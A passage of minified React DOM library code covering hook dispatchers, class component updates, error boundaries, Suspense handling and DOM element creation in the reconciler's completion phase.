hr(e,t,s,n){return e={tag:e,create:t,destroy:s,deps:n,next:null},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.lastEffect=e.next=e):(s=t.lastEffect,s===null?t.lastEffect=e.next=e:(n=s.next,s.next=e,e.next=n,t.lastEffect=e)),e}function fu(){return Fe().memoizedState}function tn(e,t,s,n){var l=Xe();Q.flags|=e,l.memoizedState=hr(1|t,s,void 0,n===void 0?null:n)}function Bn(e,t,s,n){var l=Fe();n=n===void 0?null:n;var a=void 0;if(J!==null){var i=J.memoizedState;if(a=i.destroy,n!==null&&ri(n,i.deps)){l.memoizedState=hr(t,s,a,n);return}}Q.flags|=e,l.memoizedState=hr(1|t,s,a,n)}function xo(e,t){return tn(8390656,8,e,t)}function ai(e,t){return Bn(2048,8,e,t)}function gu(e,t){return Bn(4,2,e,t)}function vu(e,t){return Bn(4,4,e,t)}function yu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function ju(e,t,s){return s=s!=null?s.concat([e]):null,Bn(4,4,yu.bind(null,t,e),s)}function ii(){}function Nu(e,t){var s=Fe();t=t===void 0?null:t;var n=s.memoizedState;return n!==null&&t!==null&&ri(t,n[1])?n[0]:(s.memoizedState=[e,t],e)}function wu(e,t){var s=Fe();t=t===void 0?null:t;var n=s.memoizedState;return n!==null&&t!==null&&ri(t,n[1])?n[0]:(e=e(),s.memoizedState=[e,t],e)}function bu(e,t,s){return Kt&21?(Qe(s,t)||(s=Pc(),Q.lanes|=s,Xt|=s,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ve=!0),e.memoizedState=s)}function jx(e,t){var s=F;F=s!==0&&4>s?s:4,e(!0);var n=yl.transition;yl.transition={};try{e(!1),t()}finally{F=s,yl.transition=n}}function ku(){return Fe().memoizedState}function Nx(e,t,s){var n=St(e);if(s={lane:n,action:s,hasEagerState:!1,eagerState:null,next:null},Su(e))Cu(t,s);else if(s=au(e,t,s,n),s!==null){var l=pe();We(s,e,n,l),Eu(s,t,n)}}function wx(e,t,s){var n=St(e),l={lane:n,action:s,hasEagerState:!1,eagerState:null,next:null};if(Su(e))Cu(t,l);else{var a=e.alternate;if(e.lanes===0&&(a===null||a.lanes===0)&&(a=t.lastRenderedReducer,a!==null))try{var i=t.lastRenderedState,o=a(i,s);if(l.hasEagerState=!0,l.eagerState=o,Qe(o,i)){var c=t.interleaved;c===null?(l.next=l,qa(t)):(l.next=c.next,c.next=l),t.interleaved=l;return}}catch{}finally{}s=au(e,t,l,n),s!==null&&(l=pe(),We(s,e,n,l),Eu(s,t,n))}}function Su(e){var t=e.alternate;return e===Q||t!==null&&t===Q}function Cu(e,t){Ys=kn=!0;var s=e.pending;s===null?t.next=t:(t.next=s.next,s.next=t),e.pending=t}function Eu(e,t,s){if(s&4194240){var n=t.lanes;n&=e.pendingLanes,s|=n,t.lanes=s,Fa(e,s)}}var Sn={readContext:$e,useCallback:ce,useContext:ce,useEffect:ce,useImperativeHandle:ce,useInsertionEffect:ce,useLayoutEffect:ce,useMemo:ce,useReducer:ce,useRef:ce,useState:ce,useDebugValue:ce,useDeferredValue:ce,useTransition:ce,useMutableSource:ce,useSyncExternalStore:ce,useId:ce,unstable_isNewReconciler:!1},bx={readContext:$e,useCallback:function(e,t){return Xe().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:xo,useImperativeHandle:function(e,t,s){return s=s!=null?s.concat([e]):null,tn(4194308,4,yu.bind(null,t,e),s)},useLayoutEffect:function(e,t){return tn(4194308,4,e,t)},useInsertionEffect:function(e,t){return tn(4,2,e,t)},useMemo:function(e,t){var s=Xe();return t=t===void 0?null:t,e=e(),s.memoizedState=[e,t],e},useReducer:function(e,t,s){var n=Xe();return t=s!==void 0?s(t):t,n.memoizedState=n.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},n.queue=e,e=e.dispatch=Nx.bind(null,Q,e),[n.memoizedState,e]},useRef:function(e){var t=Xe();return e={current:e},t.memoizedState=e},useState:mo,useDebugValue:ii,useDeferredValue:function(e){return Xe().memoizedState=e},useTransition:function(){var e=mo(!1),t=e[0];return e=jx.bind(null,e[1]),Xe().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,s){var n=Q,l=Xe();if(V){if(s===void 0)throw Error(w(407));s=s()}else{if(s=t(),re===null)throw Error(w(349));Kt&30||du(n,t,s)}l.memoizedState=s;var a={value:s,getSnapshot:t};return l.queue=a,xo(xu.bind(null,n,a,e),[e]),n.flags|=2048,hr(9,mu.bind(null,n,a,s,t),void 0,null),s},useId:function(){var e=Xe(),t=re.identifierPrefix;if(V){var s=st,n=tt;s=(n&~(1<<32-Ve(n)-1)).toString(32)+s,t=":"+t+"R"+s,s=xr++,0<s&&(t+="H"+s.toString(32)),t+=":"}else s=yx++,t=":"+t+"r"+s.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},kx={readContext:$e,useCallback:Nu,useContext:$e,useEffect:ai,useImperativeHandle:ju,useInsertionEffect:gu,useLayoutEffect:vu,useMemo:wu,useReducer:jl,useRef:fu,useState:function(){return jl(pr)},useDebugValue:ii,useDeferredValue:function(e){var t=Fe();return bu(t,J.memoizedState,e)},useTransition:function(){var e=jl(pr)[0],t=Fe().memoizedState;return[e,t]},useMutableSource:cu,useSyncExternalStore:uu,useId:ku,unstable_isNewReconciler:!1},Sx={readContext:$e,useCallback:Nu,useContext:$e,useEffect:ai,useImperativeHandle:ju,useInsertionEffect:gu,useLayoutEffect:vu,useMemo:wu,useReducer:Nl,useRef:fu,useState:function(){return Nl(pr)},useDebugValue:ii,useDeferredValue:function(e){var t=Fe();return J===null?t.memoizedState=e:bu(t,J.memoizedState,e)},useTransition:function(){var e=Nl(pr)[0],t=Fe().memoizedState;return[e,t]},useMutableSource:cu,useSyncExternalStore:uu,useId:ku,unstable_isNewReconciler:!1};function Ue(e,t){if(e&&e.defaultProps){t=K({},t),e=e.defaultProps;for(var s in e)t[s]===void 0&&(t[s]=e[s]);return t}return t}function la(e,t,s,n){t=e.memoizedState,s=s(n,t),s=s==null?t:K({},t,s),e.memoizedState=s,e.lanes===0&&(e.updateQueue.baseState=s)}var Vn={isMounted:function(e){return(e=e._reactInternals)?Zt(e)===e:!1},enqueueSetState:function(e,t,s){e=e._reactInternals;var n=pe(),l=St(e),a=rt(n,l);a.payload=t,s!=null&&(a.callback=s),t=bt(e,a,l),t!==null&&(We(t,e,l,n),Jr(t,e,l))},enqueueReplaceState:function(e,t,s){e=e._reactInternals;var n=pe(),l=St(e),a=rt(n,l);a.tag=1,a.payload=t,s!=null&&(a.callback=s),t=bt(e,a,l),t!==null&&(We(t,e,l,n),Jr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var s=pe(),n=St(e),l=rt(s,n);l.tag=2,t!=null&&(l.callback=t),t=bt(e,l,n),t!==null&&(We(t,e,n,s),Jr(t,e,n))}};function po(e,t,s,n,l,a,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(n,a,i):t.prototype&&t.prototype.isPureReactComponent?!ir(s,n)||!ir(l,a):!0}function Pu(e,t,s){var n=!1,l=_t,a=t.contextType;return typeof a=="object"&&a!==null?a=$e(a):(l=je(t)?Ht:me.current,n=t.contextTypes,a=(n=n!=null)?js(e,l):_t),t=new t(s,a),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Vn,e.stateNode=t,t._reactInternals=e,n&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),t}function ho(e,t,s,n){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(s,n),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(s,n),t.state!==e&&Vn.enqueueReplaceState(t,t.state,null)}function aa(e,t,s,n){var l=e.stateNode;l.props=s,l.state=e.memoizedState,l.refs={},Ja(e);var a=t.contextType;typeof a=="object"&&a!==null?l.context=$e(a):(a=je(t)?Ht:me.current,l.context=js(e,a)),l.state=e.memoizedState,a=t.getDerivedStateFromProps,typeof a=="function"&&(la(e,t,a,s),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Vn.enqueueReplaceState(l,l.state,null),wn(e,s,l,n),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function ks(e,t){try{var s="",n=t;do s+=Jd(n),n=n.return;while(n);var l=s}catch(a){l=`
Error generating stack: `+a.message+`
`+a.stack}return{value:e,source:t,stack:l,digest:null}}function wl(e,t,s){return{value:e,source:null,stack:s??null,digest:t??null}}function ia(e,t){try{console.error(t.value)}catch(s){setTimeout(function(){throw s})}}var Cx=typeof WeakMap=="function"?WeakMap:Map;function _u(e,t,s){s=rt(-1,s),s.tag=3,s.payload={element:null};var n=t.value;return s.callback=function(){En||(En=!0,ga=n),ia(e,t)},s}function zu(e,t,s){s=rt(-1,s),s.tag=3;var n=e.type.getDerivedStateFromError;if(typeof n=="function"){var l=t.value;s.payload=function(){return n(l)},s.callback=function(){ia(e,t)}}var a=e.stateNode;return a!==null&&typeof a.componentDidCatch=="function"&&(s.callback=function(){ia(e,t),typeof n!="function"&&(kt===null?kt=new Set([this]):kt.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),s}function fo(e,t,s){var n=e.pingCache;if(n===null){n=e.pingCache=new Cx;var l=new Set;n.set(t,l)}else l=n.get(t),l===void 0&&(l=new Set,n.set(t,l));l.has(s)||(l.add(s),e=Ux.bind(null,e,t,s),t.then(e,e))}function go(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function vo(e,t,s,n,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,s.flags|=131072,s.flags&=-52805,s.tag===1&&(s.alternate===null?s.tag=17:(t=rt(-1,1),t.tag=2,bt(s,t,1))),s.lanes|=1),e)}var Ex=ot.ReactCurrentOwner,ve=!1;function xe(e,t,s,n){t.child=e===null?lu(t,null,s,n):ws(t,e.child,s,n)}function yo(e,t,s,n,l){s=s.render;var a=t.ref;return gs(t,l),n=ni(e,t,s,n,a,l),s=li(),e!==null&&!ve?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,it(e,t,l)):(V&&s&&Qa(t),t.flags|=1,xe(e,t,n,l),t.child)}function jo(e,t,s,n,l){if(e===null){var a=s.type;return typeof a=="function"&&!hi(a)&&a.defaultProps===void 0&&s.compare===null&&s.defaultProps===void 0?(t.tag=15,t.type=a,Mu(e,t,a,n,l)):(e=ln(s.type,null,n,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(a=e.child,!(e.lanes&l)){var i=a.memoizedProps;if(s=s.compare,s=s!==null?s:ir,s(i,n)&&e.ref===t.ref)return it(e,t,l)}return t.flags|=1,e=Ct(a,n),e.ref=t.ref,e.return=t,t.child=e}function Mu(e,t,s,n,l){if(e!==null){var a=e.memoizedProps;if(ir(a,n)&&e.ref===t.ref)if(ve=!1,t.pendingProps=n=a,(e.lanes&l)!==0)e.flags&131072&&(ve=!0);else return t.lanes=e.lanes,it(e,t,l)}return oa(e,t,s,n,l)}function Lu(e,t,s){var n=t.pendingProps,l=n.children,a=e!==null?e.memoizedState:null;if(n.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},U(ms,be),be|=s;else{if(!(s&1073741824))return e=a!==null?a.baseLanes|s:s,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,U(ms,be),be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=a!==null?a.baseLanes:s,U(ms,be),be|=n}else a!==null?(n=a.baseLanes|s,t.memoizedState=null):n=s,U(ms,be),be|=n;return xe(e,t,l,s),t.child}function Ru(e,t){var s=t.ref;(e===null&&s!==null||e!==null&&e.ref!==s)&&(t.flags|=512,t.flags|=2097152)}function oa(e,t,s,n,l){var a=je(s)?Ht:me.current;return a=js(t,a),gs(t,l),s=ni(e,t,s,n,a,l),n=li(),e!==null&&!ve?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,it(e,t,l)):(V&&n&&Qa(t),t.flags|=1,xe(e,t,s,l),t.child)}function No(e,t,s,n,l){if(je(s)){var a=!0;gn(t)}else a=!1;if(gs(t,l),t.stateNode===null)sn(e,t),Pu(t,s,n),aa(t,s,n,l),n=!0;else if(e===null){var i=t.stateNode,o=t.memoizedProps;i.props=o;var c=i.context,u=s.contextType;typeof u=="object"&&u!==null?u=$e(u):(u=je(s)?Ht:me.current,u=js(t,u));var h=s.getDerivedStateFromProps,x=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";x||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(o!==n||c!==u)&&ho(t,i,n,u),xt=!1;var d=t.memoizedState;i.state=d,wn(t,n,i,l),c=t.memoizedState,o!==n||d!==c||ye.current||xt?(typeof h=="function"&&(la(t,s,h,n),c=t.memoizedState),(o=xt||po(t,s,o,n,d,c,u))?(x||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=c),i.props=n,i.state=c,i.context=u,n=o):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),n=!1)}else{i=t.stateNode,iu(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Ue(t.type,o),i.props=u,x=t.pendingProps,d=i.context,c=s.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=je(s)?Ht:me.current,c=js(t,c));var g=s.getDerivedStateFromProps;(h=typeof g=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(o!==x||d!==c)&&ho(t,i,n,c),xt=!1,d=t.memoizedState,i.state=d,wn(t,n,i,l);var y=t.memoizedState;o!==x||d!==y||ye.current||xt?(typeof g=="function"&&(la(t,s,g,n),y=t.memoizedState),(u=xt||po(t,s,u,n,d,y,c)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(n,y,c),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(n,y,c)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=y),i.props=n,i.state=y,i.context=c,n=u):(typeof i.componentDidUpdate!="function"||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),n=!1)}return ca(e,t,s,n,a,l)}function ca(e,t,s,n,l,a){Ru(e,t);var i=(t.flags&128)!==0;if(!n&&!i)return l&&lo(t,s,!1),it(e,t,a);n=t.stateNode,Ex.current=t;var o=i&&typeof s.getDerivedStateFromError!="function"?null:n.render();return t.flags|=1,e!==null&&i?(t.child=ws(t,e.child,null,a),t.child=ws(t,null,o,a)):xe(e,t,o,a),t.memoizedState=n.state,l&&lo(t,s,!0),t.child}function Tu(e){var t=e.stateNode;t.pendingContext?no(e,t.pendingContext,t.pendingContext!==t.context):t.context&&no(e,t.context,!1),ei(e,t.containerInfo)}function wo(e,t,s,n,l){return Ns(),Xa(l),t.flags|=256,xe(e,t,s,n),t.child}var ua={dehydrated:null,treeContext:null,retryLane:0};function da(e){return{baseLanes:e,cachePool:null,transitions:null}}function Iu(e,t,s){var n=t.pendingProps,l=H.current,a=!1,i=(t.flags&128)!==0,o;if((o=i)||(o=e!==null&&e.memoizedState===null?!1:(l&2)!==0),o?(a=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),U(H,l&1),e===null)return ra(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=n.children,e=n.fallback,a?(n=t.mode,a=t.child,i={mode:"hidden",children:i},!(n&1)&&a!==null?(a.childLanes=0,a.pendingProps=i):a=Qn(i,n,0,null),e=Wt(e,n,s,null),a.return=t,e.return=t,a.sibling=e,t.child=a,t.child.memoizedState=da(s),t.memoizedState=ua,e):oi(t,i));if(l=e.memoizedState,l!==null&&(o=l.dehydrated,o!==null))return Px(e,t,i,n,o,l,s);if(a){a=n.fallback,i=t.mode,l=e.child,o=l.sibling;var c={mode:"hidden",children:n.children};return!(i&1)&&t.child!==l?(n=t.child,n.childLanes=0,n.pendingProps=c,t.deletions=null):(n=Ct(l,c),n.subtreeFlags=l.subtreeFlags&14680064),o!==null?a=Ct(o,a):(a=Wt(a,i,s,null),a.flags|=2),a.return=t,n.return=t,n.sibling=a,t.child=n,n=a,a=t.child,i=e.child.memoizedState,i=i===null?da(s):{baseLanes:i.baseLanes|s,cachePool:null,transitions:i.transitions},a.memoizedState=i,a.childLanes=e.childLanes&~s,t.memoizedState=ua,n}return a=e.child,e=a.sibling,n=Ct(a,{mode:"visible",children:n.children}),!(t.mode&1)&&(n.lanes=s),n.return=t,n.sibling=null,e!==null&&(s=t.deletions,s===null?(t.deletions=[e],t.flags|=16):s.push(e)),t.child=n,t.memoizedState=null,n}function oi(e,t){return t=Qn({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ar(e,t,s,n){return n!==null&&Xa(n),ws(t,e.child,null,s),e=oi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Px(e,t,s,n,l,a,i){if(s)return t.flags&256?(t.flags&=-257,n=wl(Error(w(422))),Ar(e,t,i,n)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(a=n.fallback,l=t.mode,n=Qn({mode:"visible",children:n.children},l,0,null),a=Wt(a,l,i,null),a.flags|=2,n.return=t,a.return=t,n.sibling=a,t.child=n,t.mode&1&&ws(t,e.child,null,i),t.child.memoizedState=da(i),t.memoizedState=ua,a);if(!(t.mode&1))return Ar(e,t,i,null);if(l.data==="$!"){if(n=l.nextSibling&&l.nextSibling.dataset,n)var o=n.dgst;return n=o,a=Error(w(419)),n=wl(a,n,void 0),Ar(e,t,i,n)}if(o=(i&e.childLanes)!==0,ve||o){if(n=re,n!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(n.suspendedLanes|i)?0:l,l!==0&&l!==a.retryLane&&(a.retryLane=l,at(e,l),We(n,e,l,-1))}return pi(),n=wl(Error(w(421))),Ar(e,t,i,n)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Ax.bind(null,e),l._reactRetry=t,null):(e=a.treeContext,ke=wt(l.nextSibling),Se=t,V=!0,Be=null,e!==null&&(Me[Le++]=tt,Me[Le++]=st,Me[Le++]=Qt,tt=e.id,st=e.overflow,Qt=t),t=oi(t,n.children),t.flags|=4096,t)}function bo(e,t,s){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),na(e.return,t,s)}function bl(e,t,s,n,l){var a=e.memoizedState;a===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:s,tailMode:l}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=n,a.tail=s,a.tailMode=l)}function Ou(e,t,s){var n=t.pendingProps,l=n.revealOrder,a=n.tail;if(xe(e,t,n.children,s),n=H.current,n&2)n=n&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&bo(e,s,t);else if(e.tag===19)bo(e,s,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(U(H,n),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(s=t.child,l=null;s!==null;)e=s.alternate,e!==null&&bn(e)===null&&(l=s),s=s.sibling;s=l,s===null?(l=t.child,t.child=null):(l=s.sibling,s.sibling=null),bl(t,!1,l,s,a);break;case"backwards":for(s=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&bn(e)===null){t.child=l;break}e=l.sibling,l.sibling=s,s=l,l=e}bl(t,!0,s,null,a);break;case"together":bl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function sn(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function it(e,t,s){if(e!==null&&(t.dependencies=e.dependencies),Xt|=t.lanes,!(s&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,s=Ct(e,e.pendingProps),t.child=s,s.return=t;e.sibling!==null;)e=e.sibling,s=s.sibling=Ct(e,e.pendingProps),s.return=t;s.sibling=null}return t.child}function _x(e,t,s){switch(t.tag){case 3:Tu(t),Ns();break;case 5:ou(t);break;case 1:je(t.type)&&gn(t);break;case 4:ei(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,l=t.memoizedProps.value;U(jn,n._currentValue),n._currentValue=l;break;case 13:if(n=t.memoizedState,n!==null)return n.dehydrated!==null?(U(H,H.current&1),t.flags|=128,null):s&t.child.childLanes?Iu(e,t,s):(U(H,H.current&1),e=it(e,t,s),e!==null?e.sibling:null);U(H,H.current&1);break;case 19:if(n=(s&t.childLanes)!==0,e.flags&128){if(n)return Ou(e,t,s);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),U(H,H.current),n)break;return null;case 22:case 23:return t.lanes=0,Lu(e,t,s)}return it(e,t,s)}var $u,ma,Fu,Du;$u=function(e,t){for(var s=t.child;s!==null;){if(s.tag===5||s.tag===6)e.appendChild(s.stateNode);else if(s.tag!==4&&s.child!==null){s.child.return=s,s=s.child;continue}if(s===t)break;for(;s.sibling===null;){if(s.return===null||s.return===t)return;s=s.return}s.sibling.return=s.return,s=s.sibling}};ma=function(){};Fu=function(e,t,s,n){var l=e.memoizedProps;if(l!==n){e=t.stateNode,Bt(Ze.current);var a=null;switch(s){case"input":l=Tl(e,l),n=Tl(e,n),a=[];break;case"select":l=K({},l,{value:void 0}),n=K({},n,{value:void 0}),a=[];break;case"textarea":l=$l(e,l),n=$l(e,n),a=[];break;default:typeof l.onClick!="function"&&typeof n.onClick=="function"&&(e.onclick=hn)}Dl(s,n);var i;s=null;for(u in l)if(!n.hasOwnProperty(u)&&l.hasOwnProperty(u)&&l[u]!=null)if(u==="style"){var o=l[u];for(i in o)o.hasOwnProperty(i)&&(s||(s={}),s[i]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(er.hasOwnProperty(u)?a||(a=[]):(a=a||[]).push(u,null));for(u in n){var c=n[u];if(o=l!=null?l[u]:void 0,n.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(i in o)!o.hasOwnProperty(i)||c&&c.hasOwnProperty(i)||(s||(s={}),s[i]="");for(i in c)c.hasOwnProperty(i)&&o[i]!==c[i]&&(s||(s={}),s[i]=c[i])}else s||(a||(a=[]),a.push(u,s)),s=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(a=a||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(a=a||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(er.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&A("scroll",e),a||o===c||(a=[])):(a=a||[]).push(u,c))}s&&(a=a||[]).push("style",s);var u=a;(t.updateQueue=u)&&(t.flags|=4)}};Du=function(e,t,s,n){s!==n&&(t.flags|=4)};function Fs(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var s=null;t!==null;)t.alternate!==null&&(s=t),t=t.sibling;s===null?e.tail=null:s.sibling=null;break;case"collapsed":s=e.tail;for(var n=null;s!==null;)s.alternate!==null&&(n=s),s=s.sibling;n===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:n.sibling=null}}function ue(e){var t=e.alternate!==null&&e.alternate.child===e.child,s=0,n=0;if(t)for(var l=e.child;l!==null;)s|=l.lanes|l.childLanes,n|=l.subtreeFlags&14680064,n|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)s|=l.lanes|l.childLanes,n|=l.subtreeFlags,n|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=n,e.childLanes=s,t}function zx(e,t,s){var n=t.pendingProps;switch(Ka(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ue(t),null;case 1:return je(t.type)&&fn(),ue(t),null;case 3:return n=t.stateNode,bs(),B(ye),B(me),si(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(e===null||e.child===null)&&(Dr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Be!==null&&(ja(Be),Be=null))),ma(e,t),ue(t),null;case 5:ti(t);var l=Bt(mr.current);if(s=t.type,e!==null&&t.stateNode!=null)Fu(e,t,s,n,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(t.stateNode===null)throw Error(w(166));return ue(t),null}if(e=Bt(Ze.current),Dr(t)){n=t.stateNode,s=t.type;var a=t.memoizedProps;switch(n[Ye]=t,n[ur]=a,e=(t.mode&1)!==0,s){case"dialog":A("cancel",n),A("close",n);break;case"iframe":case"object":case"embed":A("load",n);break;case"video":case"audio":for(l=0;l<Vs.length;l++)A(Vs[l],n);break;case"source":A("error",n);break;case"img":case"image":case"link":A("error",n),A("load",n);break;case"details":A("toggle",n);break;case"input":Mi(n,a),A("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!a.multiple},A("invalid",n);break;case"textarea":Ri(n,a),A("invalid",n)}Dl(s,a),l=null;for(var i in a)if(a.hasOwnProperty(i)){var o=a[i];i==="children"?typeof o=="string"?n.textContent!==o&&(a.suppressHydrationWarning!==!0&&Fr(n.textContent,o,e),l=["children",o]):typeof o=="number"&&n.textContent!==""+o&&(a.suppressHydrationWarning!==!0&&Fr(n.textContent,o,e),l=["children",""+o]):er.hasOwnProperty(i)&&o!=null&&i==="onScroll"&&A("scroll",n)}switch(s){case"input":zr(n),Li(n,a,!0);break;case"textarea":zr(n),Ti(n);break;case"select":case"option":break;default:typeof a.onClick=="function"&&(n.onclick=hn)}n=l,t.updateQueue=n,n!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=xc(s)),e==="http://www.w3.org/1999/xhtml"?s==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof n.is=="string"?e=i.createElement(s,{is:n.is}):(e=i.createElement(s),s==="select"&&(i=e,n.multiple?i.multiple=!0:n.size&&(i.size=n.size))):e=i.createElementNS(e,s),e[Ye]=t,e[ur]=n,$u(e,t,!1,!1),t.stateNode=e;e:{switch(i=Ul(s,n),s){case"dialog":A("cancel",e),A("close",e),l=n;break;case"iframe":case"object":case"embed":A("load",e),l=n;break;case"video":case"audio":for(l=0;l<Vs.length;l++)A(Vs[l],e);l=n;break;case"source":A("error",e),l=n;break;case"img":case"image":case"link":A("error",e),A("load",e),l=n;break;case"details":A("toggle",e),l=n;break;case"input":Mi(e,n),l=Tl(e,n),A("invalid",e);break;case"option":l=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},l=K({},n,{value:void 0}),A("invalid",e);break;case"textarea":Ri(e,n),l=$l(e,n),A("invalid",e);break;default:l=n}Dl(s,l),o=l;for(a in o)if(o.hasOwnProperty(a)){var c=o[a];a==="style"?fc(e,c):a==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&pc(e,c)):a==="children"?typeof c=="string"?(s!=="textarea"||c!=="")&&tr(e,c):typeof 